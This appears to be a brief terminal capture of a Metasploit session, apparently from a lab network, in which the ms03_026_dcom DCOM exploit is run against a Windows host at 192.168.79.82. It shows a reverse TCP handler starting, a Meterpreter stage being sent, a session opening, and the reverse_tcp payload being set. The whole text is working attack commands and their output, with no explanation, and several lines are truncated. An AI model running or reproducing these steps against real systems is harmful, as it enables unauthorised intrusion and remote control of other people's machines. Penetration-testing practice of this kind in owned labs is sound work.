 Chris Glanzer
msf5 exploit(windows/dcerpc/ms03_026_dcom) > run
[*] Started reverse TCP handler on 192.168.79.88:8456
[*] 192.168.79.82:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal..
[*] 192.168.79.82:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_
[*] 192.168.79.82:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_
[*] 192.168.79.82:135 - Sending exploit ...
[*] Sending stage (176195 bytes) to 192.168.79.82
[*] Meterpreter session 1 opened (192.168.79.88:8456 → 192.168.79.82:1032) at 2
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set payload
payload ⇒ windows/meterpreter/reverse_tcp